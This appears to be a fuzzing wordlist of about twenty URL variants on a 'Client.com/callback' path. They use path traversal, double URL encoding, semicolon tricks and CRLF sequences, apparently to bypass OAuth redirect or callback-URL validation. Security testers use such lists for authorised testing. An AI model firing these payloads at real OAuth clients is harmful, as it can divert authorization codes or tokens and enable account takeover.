 Client.com/callback/FAKEPATH
Client.com/callback%2FFAKEPATH
Client.com/callback/..%2FFAKEPATH
Client.com/callback/%2e%2e%2FFAKEPATH
Client.com/callback/..%252FFAKEPATH
Client.com/callback/%252e%252e%252FFAKEPATH
Client.com/callback/FAKEPATH/..
Client.com/callback%2FFAKEPATH%2F..
Client.com/callback%2FFAKEPATH%2F%2e%2e
Client.com/callback%252FFAKEPATH%252F..
Client.com/callback%252FFAKEPATH%252F%252e%252e
Client.com/callback/;/../../FAKEPATH
Client.com/callback/%3B/../../FAKEPATH
Client.com/callback/%3B%2F..%2F..%2FFAKEPATH
Client.com/callback/%3B%2F%2e%2e%2F%2F%2e%2eFAKEPATH
Client.com/callback/%253B%252F..%252F..%252FFAKEPATH
Client.com/callback/%0A%0D/../../FAKEPATH
Client.com/callback/%0A%0D%2F..%2F..%2FFAKEPATH
Client.com/callback/%0A%0D%2F%2e%2e%2F%2F%2e%2eFAKEPATH
Client.com/callback/%250A%250D%252F..%252F..%252FFAKEPATH